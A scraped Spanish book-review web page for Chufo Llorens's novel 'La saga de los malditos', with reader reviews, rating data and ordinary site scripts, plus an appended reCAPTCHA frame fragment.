							     title="7,6 / 10 de 276 votos"
							     							     
							     data-id="32493"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/prometeme-que-seras-libre#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			52 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/prometeme-que-seras-libre"><span>PROMÉTEME QUE SERÁS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/molist-jorge">MOLIST, JORGE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-sol-de-breda-alatriste-iii">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1750247339.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 446 votos"
							     							     
							     data-id="2876"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-sol-de-breda-alatriste-iii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			12 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-sol-de-breda-alatriste-iii"><span>EL SOL DE BREDA (Ala...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/perez-reverte-arturo">PÉREZ-REVERTE, ARTUR...</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>18 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/alvgar">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>alvgar</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Estaba entre darle un 7 y 8. Como soy un poco facil&oacute;n de las novelas de aventuras bien contextualizadas, le doy un 8. Pese a que es largo el hecho de desarrollar 2 historias en paralelo, hace que sea ameno. Datos hist&oacute;ricos muy fidedignos y la historia se adapta a los acontecimientos reales.
</p>
			<b>hace 1 mes</b>
							<div class="likes" data-critica="113808">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/anaalvarez">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>ana</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>Me cost&oacute; mucho leerlo. La historia me atrajo desde el principio, me encantan las novelas con saltos temporales tan relacionados entre s&iacute;, como pasa en este libro, pero el autor pasa demasiado tiempo describi&eacute;ndolo todo, hasta el m&aacute;s &iacute;nfimo detalle. Este libro podr&iacute;a ser un poco m&aacute;s corto y no pasar&iacute;a nada.
</p>
			<b>hace 5 años</b>
							<div class="likes" data-critica="89279">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>6</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-3</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/1520811114676079">
					<img src="https://quelibroleo.com/web/public/images/avatares/315429_155756211181583_742718880_n.jpg" alt="Avatar">
					<span>gustavo c martin</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Libro muy interesante y ameno, original al confrontar el semitismo de la Edad Media con el del Holocausto nazi. Como todas las novelas de este autor, de lectura fácil, amena y emocionante. Recomendable 100%.</p>
			<b>hace 8 años</b>
							<div class="likes" data-critica="64809">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>8</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-5</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/aitajuanito">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>juan</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>A veces cuando menos te lo esperas, llega a tu vida un libro que sabes que no vas a poder olvidar nunca. Para mí sin duda este libro merece, ese puesto. Me ha encantado!!</p>
			<b>hace 8 años</b>
							<div class="likes" data-critica="56516">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>10</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-3</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/simpak">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>fernando</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>Es mi autor favorito, esta historia es bonita y bien enlazada, me gusto mucho</p>
			<b>hace 9 años</b>
							<div class="likes" data-critica="53438">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>5</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-2</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/lectorpl">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>lector pl</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Me interesé por este autor leyendo Te daré la tierra. Y aunque me gustó, pienso que esta novela es mucho más interesante. Como enlaza y a la vez compara, lo que ocurrió en la Edad Media con el Holocausto de la Alemania nazi lo encontré original e interesante. Muy recomendable.</p>
			<b>hace 9 años</b>
							<div class="likes" data-critica="53340">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>5</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-3</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/cristobal-1">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>cristobal</span>
					<span class="badge"><i class="fas fa-user"></i>autor</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Chufo Llorens es uno de mis autores preferidos. Aqui especialmente no te deja indiferente. 
En esta ocasion ha escrito una obra espectacular desde el punto de vista historico y de narrativa 
Trata con una enorme maestria las epocas mas salvajes de persecucion de los judios : la edad media en España y el Holocausto nazi y lo hace con un hilo conductor que te dejara asombrado.</p>
			<b>hace 9 años</b>
							<div class="likes" data-critica="51518">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>7</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/maleni">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>elena osete garcía</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Como todos los libros de Chufo Llorens, muy bueno. Fácil de leer. Un tema muy interesante.</p>
			<b>hace 9 años</b>
							<div class="likes" data-critica="48246">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>5</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/mderosser">
					<img src="https://quelibroleo.com/web/public/images/avatares/mderosser.jpg" alt="Avatar">
					<span>maria del mar rosa serrano</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Ha sido todo un descubrimiento este autor. Me ha encantado como va desgranando la historia, la manera de describir y que una empatice con cada uno de ellos, a parte es ligera su lectura, aunque a veces describe tanto que te pierdes en la lectura y se hace tedioso. Pero he descubierto cómo el ser humano es capaz de repetir la historia una y otra vez. la similitud con las distintas épocas y también la sorpresa final... jajaja pero eso os lo dejo. 
La verdad que me ha emocionado desde el principio.</p>
			<b>hace 10 años</b>
							<div class="likes" data-critica="41953">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>7</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-4</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/shary">
					<img src="https://quelibroleo.com/web/public/images/avatares/shary.jpg" alt="Avatar">
					<span>maría vilar</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>El libro transcurre con dos historias paralelas sobre la persecución de los judios tanto en la Edad Media del siglo XIV como en la Alemania Nazi ínterrelacionadas entre si, a pesar de tantos siglos de diferencia. Excelente libro como todos los escritos por Llorèns.</p>
			<b>hace 10 años</b>
							<div class="likes" data-critica="36771">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>5</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/at">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>jairo san segundo</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Libro que mejora según se va avanzando en su lectura. Lo peor del libro, las descripciones interminables de todos los detalles, por mínimos que fueran, de habitaciones, salas, situaciones... se hace muy pesado. Por otro lado, la novela está bastante bien, sobre todo la manera de entrelazar la historia medieval con la historia del nazismo. Un 7.</p>
			<b>hace 12 años</b>
							<div class="likes" data-critica="25148">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>8</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-2</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/alejandra123">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>eva</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Me ha gustado mucho, cuanto más avanzaba, mejor estaba el libro. Aunque creo que me gustó más Te daré la tierra.  Creo que leeré más libros de este autor</p>
			<b>hace 13 años</b>
							<div class="likes" data-critica="23442">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>4</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/elisasc">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>eli de angello</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Historia tepidante donde las haya... Muy buena trama y mejor ritmo. Desde el principio te atrapa sin remedio. Lo único que le falla bajo mi punto de vista es la narración del autor, a veces demasiado empalagosa y repetitiva: me he cansado de leer "pingües beneficios", expresión que utiliza hasta la saciedad... Salvando esta nimiedad, la novela está bastante bien.</p>
			<b>hace 13 años</b>
							<div class="likes" data-critica="22353">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>3</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/warcry">
					<img src="https://quelibroleo.com/web/public/images/avatares/warcry.jpg" alt="Avatar">
					<span>oscar peñalver</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Genial. El punto de vista de las dos familias distanciadas en el tiempo me ha parecido muy interesante. Y la historia engancha. Muy bueno.</p>
			<b>hace 13 años</b>
							<div class="likes" data-critica="22239">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>3</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/neychan">
					<img src="https://quelibroleo.com/web/public/images/avatares/neychan.jpg" alt="Avatar">
					<span>evita</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Me gustó muchísimo. No se me hizo pesado ni la parte histórica ni la parte ficticia. No me perdí ni una sola vez con el gran número de personajes. Ambas historias separadas por siglos pero ambas tan cercanas.... Bien ambientado y relacionado con sus respectivas épocas. Llegué a incluso detener la lectura y tomarme un par de días de respiro por que me enfadé muchísimo con la manera tan acertada que tiene de narrar las injusticias, es decir, me enfadé con las injusticias!! Lloré a la vez que los personajes y por los personajes. Me animé con ellos... En fin, que ha dejado una huella profunda en mi. Lo recomiendo.</p>
			<b>hace 14 años</b>
							<div class="likes" data-critica="18320">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>5</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/monocle">
					<img src="https://quelibroleo.com/web/public/images/avatares/monocle.jpg" alt="Avatar">
					<span>monocle</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>Me ha gustado, pero al final se me ha hecho un poco largo. Creo que le sobran unas cien o ciento cincuenta páginas. Lo que me ha parecido increíble y una aberración es que el autor equipare la persecución de los judíos en la Edad Media (precisamente eso, edad media, pero en todo, mentalidad, creencias, etc.) con el Holocausto nazi. No se puede valorar la historia de hace seiscientos años con la visión actual, y eso es básico para cualquier historiador.</p>
			<b>hace 14 años</b>
							<div class="likes" data-critica="17834">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>4</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-5</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/energiecottbus">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>mario jimenez les</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Voy a comenzar a leerlo ahora, cuando lo termine opinaré, será dentro de bastantes dias, es un tocho importante. La verdad es que me encanta la novela histórica. De Chufo Llorens leí Te daré la tierra y me fascinó. Creo que este no me defraudará.</p>
			<b>hace 15 años</b>
							<div class="likes" data-critica="13314">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/arabako">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>ana suso juarez</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>si te gusta la novela historica,te encantará</p>
			<b>hace 16 años</b>
							<div class="likes" data-critica="4332">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2025 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/index.php/la-saga-de-los-malditos";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "14",
                        "porcentaje": "13.21",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "9",
                        "total": "32",
                        "porcentaje": "30.19",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "33",
                        "porcentaje": "31.13",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "16",
                        "porcentaje": "15.09",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "9",
                        "porcentaje": "8.49",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "5",
                        "total": "2",
                        "porcentaje": "1.89",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=o8ur78lmsx2
body_size: 48193
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
